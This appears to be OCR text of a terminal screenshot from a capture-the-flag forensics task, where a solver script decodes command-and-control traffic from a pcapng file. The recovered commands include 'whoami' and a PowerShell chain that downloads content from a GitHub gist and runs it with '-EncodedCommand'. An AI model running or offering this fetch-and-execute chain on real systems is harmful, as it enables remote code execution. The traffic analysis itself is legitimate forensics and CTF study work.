 Home
DLLM
Pi Gu Dong 2
Downloads : zsh — Konsole
New Tab
Split View
Copy
Paste
Find...
(dllm)-(kali㉿kali)-[~/Downloads]
$ python solve.py -i traffic.pcapng
Server Command
nothing
Server Command
nothing
Server Command
nothing
Server Command
nothing
Server Command
DESKTOP-HSCD28L::::whoami
Server Command
nothing
Server Command
DESKTOP-HSCD28L::::$sus = (Invoke-WebRequest -Uri 'https://gist.githubusercontent.com/warlocksmurf/e19b5c0d8ab85e07573203ccaa6b39ef/raw/0b3ee0b5e7bc99bbbd4f618a6e025c6d
4d6e3aee/sussy').Content
Server Command
DESKTOP-HSCD28L::::$iloveyou = -join ([char[]] $sus)
Server Command
nothing
Server Command
DESKTOP-HSCD28L::::powershell.exe -EncodedCommand $iloveyou
Server Command
nothing
Server Command
DESKTOP-HSCD28L::::echo "ur waifu got clawed LMAO" > "$env:USERPROFILE\Documents\kekw.txt"
Server Command